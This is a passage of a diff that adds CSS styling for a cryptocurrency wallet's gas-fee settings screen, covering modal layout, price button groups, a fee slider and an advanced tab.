+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  margin-top: 19px;
+  color: #000;
+}
+.basic-tab-content__blurb {
+  font-size: 0.75rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  width: 95%;
+  color: #000;
+  margin-top: 5px;
+  margin-bottom: 15px;
+}
+.basic-tab-content__footer-blurb {
+  font-size: 0.75rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  width: 95%;
+  color: #979797;
+  margin-top: 15px;
+}
+
+.gas-modal-page-container .page-container {
+  max-width: 391px;
+  min-height: 585px;
+  overflow-y: initial;
+}
+@media screen and (max-width: 575px) {
+  .gas-modal-page-container .page-container__content {
+    display: flex;
+    overflow-y: initial;
+  }
+}
+.gas-modal-page-container .page-container__header {
+  padding: 0;
+  padding-top: 16px;
+}
+.gas-modal-page-container .page-container__header--no-padding-bottom {
+  padding-bottom: 0;
+}
+.gas-modal-page-container .page-container__footer footer {
+  padding-top: 12px;
+  padding-bottom: 12px;
+}
+.gas-modal-page-container .page-container__header-close-text {
+  font-size: 0.875rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  color: #4eade7;
+  position: absolute;
+  font-size: 0.75rem;
+  top: 4px;
+  right: 16px;
+  cursor: pointer;
+  overflow: hidden;
+  width: -webkit-min-content;
+  width: -moz-min-content;
+  width: min-content;
+}
+.gas-modal-page-container .page-container__title {
+  font-size: 1rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  color: #000;
+  font-weight: 500;
+  display: flex;
+  justify-content: center;
+  align-items: flex-start;
+  margin-right: 0;
+}
+.gas-modal-page-container .page-container__subtitle {
+  display: none;
+}
+.gas-modal-page-container .page-container__tab {
+  margin-right: 0;
+}
+.gas-modal-page-container .page-container__tabs {
+  margin-top: 0;
+}
+.gas-modal-page-container .page-container__tab {
+  font-size: 0.875rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  width: 100%;
+}
+.gas-modal-page-container .page-container__tab:last-of-type {
+  margin-right: 0;
+}
+.gas-modal-page-container .page-container__tab button {
+  font-size: unset;
+}
+.gas-modal-page-container .page-container__tab.tab--active button {
+  color: #037dd6;
+}
+
+@media screen and (max-width: 575px) {
+  .gas-modal-content {
+    width: 100%;
+  }
+}
+.gas-modal-content__basic-tab {
+  height: 219px;
+}
+.gas-modal-content__info-row, .gas-modal-content__info-row--fade {
+  font-size: 0.75rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  width: 100%;
+  background: #fafcfe;
+  padding: 15px 21px;
+  display: flex;
+  flex-flow: column;
+  color: #5d5d5d;
+}
+.gas-modal-content__info-row__send-info, .gas-modal-content__info-row__transaction-info, .gas-modal-content__info-row__total-info, .gas-modal-content__info-row__fiat-total-info, .gas-modal-content__info-row--fade__send-info, .gas-modal-content__info-row--fade__transaction-info, .gas-modal-content__info-row--fade__total-info, .gas-modal-content__info-row--fade__fiat-total-info {
+  display: flex;
+  flex-flow: row;
+  justify-content: space-between;
+}
+.gas-modal-content__info-row__fiat-total-info, .gas-modal-content__info-row--fade__fiat-total-info {
+  justify-content: flex-end;
+}
+.gas-modal-content__info-row__total-info__label, .gas-modal-content__info-row--fade__total-info__label {
+  font-size: 1rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+}
+@media screen and (max-width: 575px) {
+  .gas-modal-content__info-row__total-info__label, .gas-modal-content__info-row--fade__total-info__label {
+    font-size: 0.875rem;
+    font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+    line-height: 140%;
+    font-style: normal;
+    font-weight: normal;
+  }
+}
+.gas-modal-content__info-row__total-info__value, .gas-modal-content__info-row--fade__total-info__value {
+  font-size: 1rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  font-weight: bold;
+}
+@media screen and (max-width: 575px) {
+  .gas-modal-content__info-row__total-info__value, .gas-modal-content__info-row--fade__total-info__value {
+    font-size: 0.875rem;
+    font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+    line-height: 140%;
+    font-style: normal;
+    font-weight: normal;
+  }
+}
+.gas-modal-content__info-row__transaction-info__label, .gas-modal-content__info-row__send-info__label, .gas-modal-content__info-row--fade__transaction-info__label, .gas-modal-content__info-row--fade__send-info__label {
+  font-size: 0.75rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+}
+.gas-modal-content__info-row__transaction-info__value, .gas-modal-content__info-row__send-info__value, .gas-modal-content__info-row--fade__transaction-info__value, .gas-modal-content__info-row--fade__send-info__value {
+  font-size: 0.875rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+}
+.gas-modal-content__info-row--fade {
+  background: white;
+  color: #9b9b9b;
+  border-top: 1px solid #dddee9;
+}
+
+.gas-price-button-group {
+  margin-top: 22px;
+  display: flex;
+  justify-content: space-evenly;
+  width: 100%;
+  padding-left: 20px;
+  padding-right: 20px;
+}
+.gas-price-button-group__primary-currency {
+  font-size: 1.125rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  height: 20.5px;
+  margin-bottom: 7.5px;
+}
+.gas-price-button-group__time-estimate {
+  margin-top: 5.5px;
+  color: #aeaeae;
+  height: 15.4px;
+}
+.gas-price-button-group__loading-container {
+  height: 130px;
+}
+.gas-price-button-group .button-group__button,
+.gas-price-button-group .button-group__button--active {
+  font-size: 0.75rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  height: 130px;
+  max-width: 108px;
+  flex-direction: column;
+  align-items: center;
+  display: flex;
+  padding-top: 17px;
+  border-radius: 4px;
+  border-color: #c7ddec;
+  background: #fff;
+  color: #5d5d5d;
+}
+.gas-price-button-group .button-group__button div,
+.gas-price-button-group .button-group__button--active div {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+}
+.gas-price-button-group .button-group__button i:last-child,
+.gas-price-button-group .button-group__button--active i:last-child {
+  display: none;
+}
+.gas-price-button-group .button-group__button--active {
+  border-color: #037dd6;
+  color: #5d5d5d;
+}
+.gas-price-button-group .button-group__button--active i:last-child {
+  display: flex;
+  color: #037dd6;
+  margin-top: 8px;
+}
+
+.gas-price-button-group--small {
+  display: flex;
+  justify-content: stretch;
+  min-height: 54px;
+}
+@media screen and (max-width: 575px) {
+  .gas-price-button-group--small {
+    max-width: 260px;
+  }
+}
+.gas-price-button-group--small__button-fiat-price {
+  font-size: 0.875rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+}
+.gas-price-button-group--small__button-label {
+  font-size: 1rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+}
+.gas-price-button-group--small__label {
+  font-weight: 500;
+  line-height: 16px;
+  padding-bottom: 4px;
+}
+.gas-price-button-group--small__primary-currency {
+  font-size: 0.75rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  padding-bottom: 2px;
+}
+@media screen and (max-width: 575px) {
+  .gas-price-button-group--small__primary-currency {
+    font-size: 0.625rem;
+    font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+    line-height: 140%;
+    font-style: normal;
+    font-weight: normal;
+  }
+}
+.gas-price-button-group--small__secondary-currency {
+  font-size: 0.75rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  padding-bottom: 2px;
+}
+@media screen and (max-width: 575px) {
+  .gas-price-button-group--small__secondary-currency {
+    font-size: 0.625rem;
+    font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+    line-height: 140%;
+    font-style: normal;
+    font-weight: normal;
+  }
+}
+.gas-price-button-group--small__loading-container {
+  height: 54px;
+}
+.gas-price-button-group--small .button-group__button,
+.gas-price-button-group--small .button-group__button--active {
+  background: white;
+  color: #5d5d5d;
+  padding: 4px;
+}
+.gas-price-button-group--small .button-group__button div,
+.gas-price-button-group--small .button-group__button--active div {
+  display: flex;
+  flex-flow: column;
+  align-items: flex-start;
+  justify-content: flex-start;
+}
+.gas-price-button-group--small .button-group__button i:last-child,
+.gas-price-button-group--small .button-group__button--active i:last-child {
+  display: none;
+}
+.gas-price-button-group--small .button-group__button--active {
+  color: #fff;
+  background: #3099f2;
+}
+.gas-price-button-group--small .button-group__button--active i:last-child {
+  display: flex;
+  color: #037dd6;
+  margin-top: 10px;
+}
+
+.gas-price-button-group--alt {
+  display: flex;
+  justify-content: stretch;
+  width: 95%;
+}
+.gas-price-button-group--alt__button-fiat-price {
+  font-size: 0.875rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+}
+.gas-price-button-group--alt__button-label {
+  font-size: 1rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+}
+.gas-price-button-group--alt__label {
+  font-size: 0.625rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  font-weight: 500;
+  text-transform: capitalize;
+}
+.gas-price-button-group--alt__primary-currency {
+  font-size: 0.75rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  margin-top: 3px;
+}
+.gas-price-button-group--alt__secondary-currency {
+  font-size: 0.75rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+}
+.gas-price-button-group--alt__loading-container {
+  height: 78px;
+}
+.gas-price-button-group--alt__time-estimate {
+  font-size: 0.75rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  font-weight: 500;
+  margin-top: 4px;
+  color: #000;
+}
+.gas-price-button-group--alt .button-group__button,
+.gas-price-button-group--alt .button-group__button--active {
+  height: 78px;
+  background: white;
+  color: #2a4055;
+  width: 108px;
+  height: 97px;
+  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.151579);
+  border-radius: 6px;
+  border: none;
+}
+.gas-price-button-group--alt .button-group__button div,
+.gas-price-button-group--alt .button-group__button--active div {
+  display: flex;
+  flex-flow: column;
+  align-items: flex-start;
+  justify-content: flex-start;
+  position: relative;
+}
+.gas-price-button-group--alt .button-group__button .button-check-wrapper,
+.gas-price-button-group--alt .button-group__button--active .button-check-wrapper {
+  display: none;
+}
+.gas-price-button-group--alt .button-group__button:first-child,
+.gas-price-button-group--alt .button-group__button--active:first-child {
+  margin-right: 6px;
+}
+.gas-price-button-group--alt .button-group__button:last-child,
+.gas-price-button-group--alt .button-group__button--active:last-child {
+  margin-left: 6px;
+}
+.gas-price-button-group--alt .button-group__button--active {
+  background: #f7fcff;
+  border-color: #2c8bdc;
+}
+.gas-price-button-group--alt .button-group__button--active:first-child {
+  border-color: #2c8bdc;
+}
+.gas-price-button-group--alt .button-group__button--active .button-check-wrapper {
+  height: 16px;
+  width: 16px;
+  border-radius: 8px;
+  position: absolute;
+  top: -11px;
+  right: -10px;
+  background: #d5ecfa;
+  display: flex;
+  flex-flow: row;
+  justify-content: center;
+  align-items: center;
+}
+.gas-price-button-group--alt .button-group__button--active i {
+  display: flex;
+  color: #037dd6;
+  font-weight: 900;
+}
+
+.gas-slider {
+  position: relative;
+  width: 322px;
+}
+.gas-slider__input {
+  width: 322px;
+  margin-left: -2px;
+  z-index: 2;
+}
+.gas-slider input[type=range] {
+  -webkit-appearance: none !important;
+}
+.gas-slider input[type=range]::-webkit-slider-thumb {
+  -webkit-appearance: none !important;
+  height: 34px;
+  width: 34px;
+  background-color: #037dd6;
+  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.08);
+  border-radius: 50%;
+  position: relative;
+  z-index: 10;
+}
+.gas-slider__bar {
+  height: 6px;
+  width: 322px;
+  background: #dedede;
+  display: flex;
+  justify-content: space-between;
+  position: absolute;
+  top: 16px;
+  z-index: 0;
+  border-radius: 4px;
+}
+.gas-slider__colored {
+  height: 6px;
+  border-radius: 4px;
+  margin-left: 102px;
+  width: 322px;
+  z-index: 1;
+  background-color: #bfdef3;
+}
+.gas-slider__labels {
+  font-size: 0.75rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  display: flex;
+  justify-content: space-between;
+  margin-top: -6px;
+  color: #5b5d67;
+}
+
+.advanced-tab {
+  display: flex;
+  flex-flow: column;
+}
+.advanced-tab__transaction-data-summary {
+  padding-left: 24px;
+  padding-right: 24px;
+}
+.advanced-tab__transaction-data-summary {
+  display: flex;
+  flex-flow: column;
+  color: #5b5d67;
+  margin-top: 12px;
+  padding-left: 18px;
+  padding-right: 18px;
+}
+.advanced-tab__transaction-data-summary__titles, .advanced-tab__transaction-data-summary__container {
+  font-size: 0.75rem;
+  font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+  line-height: 140%;
+  font-style: normal;
+  font-weight: normal;
+  disp